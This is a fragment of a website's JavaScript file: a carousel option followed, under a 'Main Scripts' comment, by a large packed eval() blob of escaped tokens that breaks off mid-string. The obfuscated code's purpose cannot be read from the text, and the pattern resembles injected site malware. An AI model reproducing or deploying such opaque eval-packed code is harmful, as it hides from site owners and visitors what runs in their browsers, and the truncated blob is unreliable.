  prevText: '<i class="fa fa-angle-left"></i>'
    });



// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Z\\1s\\b\\C\\1n\\1d\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\e\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\b\\Y\\a\\l\\a\\h\\a\\q\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\h\\a\\q\\a\\e\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\t\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\J\\a\\j\\a\\t\\a\\d\\a\\n\\a\\b\\g\\a\\g\\a\\U\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\j\\a\\t\\a\\d\\a\\n\\a\\b\\g\\a\\g\\a\\c\\a\\f\\a\\w\\a\\e\\a\\N\\a\\b\\u\\a\\e\\a\\j\\a\\j\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\J\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\G\\a\\s\\a\\e\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\e\\a\\f\\a\\P\\a\\g\\a\\J\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\J\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\t\\a\\s\\a\\e\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\h\\a\\q\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\r\\a\\s\\a\\j\\a\\e\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\e\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\r\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\q\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\f\\a\\d\\a\\b\\r\\a\\g\\a\\o\\a\\b\\G\\a\\I\\a\\k\\a\\b\\z\\a\\n\\a\\1b\\a\\w\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\U\\a\\f\\a\\r\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\f\\a\\d\\a\\b\\r\\a\\g\\a\\o\\a\\b\\G\\a\\I\\a\\k\\a\\b\\z\\a\\n\\a\\1b\\a\\w\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\U\\a\\f\\a\\r\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\e\\a\\f\\a\\d\\a\\n\\a\\12\\a\\g\\a\\C\\a\\N\\a\\b\\e\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\c\\a\\P\\a\\e\\a\\N\\a\\G\\a\\e\\a\\x\\a\\N\\a\\z\\a\\P\\a\\n\\a\\v\\a\\x\\a\\N\\a\\K\\a\\P\\a\\n\\a\\v\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\d\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\h\\a\\x\\a\\d\\a\\l\\a\\b\\h\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\l\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\n\\a\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\b\\Y\\a\\b\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\n\\a\\b\\o\\a\\m\\a\\l\\a\\l\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\q\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\n\\a\\b\\t\\a\\h\\a\\f\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\d\\a\\n\\a\\12\\a\\i\\a\\d\\a\\l\\a\\17\\a\\m\\a\\l\\a\\l\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\m\\a\\l\\a\\A\\a\\h\\a\\o\\a\\q\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\m\\a\\l\\a\\A\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\m\\a\\g\\a\\h\\a\\p\\a\\c\\a\\b\\l\\a\\q\\a\\h\\a\\s\\a\\n\\a\\b\\r\\a\\s\\a\\h\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\X\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\j\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\q\\a\\b\\v\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\d\\a\\g\\a\\e\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\l\\a\\g\\a\\e\\a\\n\\a\\b\\1a\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\n\\a\\b\\19\\a\\d\\a\\n\\a\\D\\a\\e\\a\\f\\a\\d\\a\\n\\a\\D\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\b\\Y\\a\\c\\a\\m\\a\\b\\Y\\a\\U\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\b\\13\\a\\m\\a\\b\\14\\a\\h\\a\\o\\a\\q\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\x\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\n\\a\\N\\a\\x\\a\\d\\a\\N\\a\\b\\m\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\n\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\N\\a\\b\\r\\a\\m\\a\\b\\c\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\b\\19\\a\\e\\a\\x\\a\\A\\a\\g\\a\\r\\a\\x\\a\\t\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\t\\a\\d\\a\\b\\r\\a\\g\\a\\e\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\b\\19\\a\\e\\a\\x\\a\\A\\a\\g\\a\\r\\a\\x\\a\\t\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\t\\a\\d\\a\\b\\r\\a\\g\\a\\e\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\11\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\N\\a\\b\\j\\a\\i\\a\\b\\q\\a\\i\\a\\b\\h\\a\\i\\a\\b\\j\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\N\\a\\b\\f\\a\\m\\a\\N\\a\\b\\1a\\a\\m\\a\\X\\a\\m\\a\\b\\i\\a\\m\\a\\N\\a\\b\\19\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\V\\a\\f\\a\\d\\a\\N\\a\\b\\k\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\n\\a\\n\\a\\g\\a\\f\\a\\q\\a\\N\\a\\b\\13\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\12\\a\\g\\a\\f\\a\\B\\a\\b\\m\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\O\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\R\\a\\g\\a\\f\\a\\d\\a\\n\\a\\J\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\N\\a\\H\\a\\g\\a\\C\\a\\n\\a\\n\\a\\P\\a\\U\\a\\B\\a\\x\\a\\N\\a\\b\\Y\\a\\f\\a\\w\\a\\b\\p\\a\\i\\a\\N\\a\\N\\a\\B\\a\\f\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\p\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\c\\a\\b\\p\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\D\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\l\\a\\D\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\N\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\n\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\l\\a\\N\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\x\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\x\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\e\\a\\f\\a\\d\\a\\N\\a\\l\\a\\g\\a\\C\\a\\N\\a\\c\\a\\P\\a\\e\\a\\n\\a\\J\\a\\e\\a\\x\\a\\n\\a\\b\\u\\a\\P\\a\\e\\a\\16\\a\\e\\a\\x\\a\\n\\a\\b\\x\\a\\P\\a\\n\\a\\b\\f\\a\\B\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\i\\a\\d\\a\\b\\13\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\e\\a\\f\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\V\\a\\j\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\b\\Y\\a\\N\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\w\\a\\D\\a\\i\\a\\M\\a\\j\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\b\\Y\\a\\n\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\w\\a\\u\\a\\d\\a\\c\\a\\r\\a\\g\\a\\V\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\V\\a\\d\\a\\b\\d\\a\\g\\a\\e\\a\\p\\a\\l\\a\\K\\a\\q\\a\\e\\a\\s\\a\\N\\a\\b\\s\\a\\s\\a\\e\\a\\p\\a\\o\\a\\l\\a\\K\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\s\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\s\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\f\\a\\w\\a\\u\\a\\d\\a\\c\\a\\r\\a\\g\\a\\M\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\V\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\d\\a\\g\\a\\e\\a\\p\\a\\l\\a\\K\\a\\q\\a\\e\\a\\s\\a\\N\\a\\b\\h\\a\\s\\a\\e\\a\\p\\a\\o\\a\\l\\a\\K\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\s\\a\\u\\a\\g\\a\\V\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\s\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\V\\a\\f\\a\\d\\a\\N\\a\\b\\T\\a\\g\\a\\e\\a\\N\\a\\16\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\i\\a\\m\\a\\b\\14\\a\\i\\a\\c\\a\\L\\a\\i\\a\\u\\a\\x\\a\\d\\a\\N\\a\\1b\\a\\i\\a\\u\\a\\x\\a\\d\\a\\N\\a\\W\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\e\\a\\m\\a\\l\\a\\b\\f\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\n\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\16\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\16\\a\\h\\a\\x\\a\\n\\a\\r\\a\\s\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\h\\a\\s\\a\\N\\a\\I\\a\\s\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\q\\a\\x\\a\\d\\a\\N\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\q\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\q\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\l\\a\\b\\19\\a\\j\\a\\c\\a\\b\\q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\E\\a\\e\\a\\f\\a\\x\\a\\n\\a\\K\\a\\j\\a\\e\\a\\10\\a\\c\\a\\1b\\a\\m\\a\\l\\a\\W\\a\\Z\\a\\e\\a\\x\\a\\n\\a\\18\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\W\\a\\Z\\a\\e\\a\\w\\a\\l\\a\\b\\19\\a\\d\\a\\n\\a\\17\\a\\g\\a\\n\\a\\K\\a\\x\\a\\e\\a\\p\\a\\b\\19\\a\\q\\a\\b\\O\\a\\c\\a\\b\\k\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\L\\a\\i\\a\\g\\a\\n\\a\\b\\k\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\M\\a\\f\\a\\i\\a\\C\\a\\b\\v\\a\\n\\a\\b\\13\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\14\\a\\P\\a\\N\\a\\17\\a\\b\\18\\a\\w\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\N\\a\\t\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\N\\a\\11\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\H\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\n\\a\\b\\S\\a\\P\\a\\n\\a\\b\\w\\a\\w\\a\\B\\a\\B\\a\\p\\a\\o\\a\\b\\19\\a\\q\\a\\e\\a\\f\\a\\w\\a\\l\\a\\b\\19\\a\\d\\a\\n\\a\\17\\a\\g\\a\\n\\a\\18\\a\\x\\a\\e\\a\\p\\a\\b\\19\\a\\q\\a\\b\\O\\a\\c\\a\\b\\k\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\L\\a\\i\\a\\g\\a\\n\\a\\b\\k\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\M\\a\\f\\a\\i\\a\\C\\a\\b\\v\\a\\n\\a\\b\\13\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\d\\a\\P\\a\\n\\a\\u\\a\\w\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\d\\a\\P\\a\\l\\a\\b\\j\\a\\w\\a\\B\\a\\B\\a\\p\\a\\o\\a\\b\\19\\a\\q\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\N\\a\\n\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\A\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\t\\a\\f\\a\\C\\a\\t\\a\\j\\a\\t\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\m\\a\\n\\a\\x\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\U\\a\\x\\a\\U\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\c\\a\\f\\a\\x\\a\\t\\a\\j\\a\\j\\a\\U\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a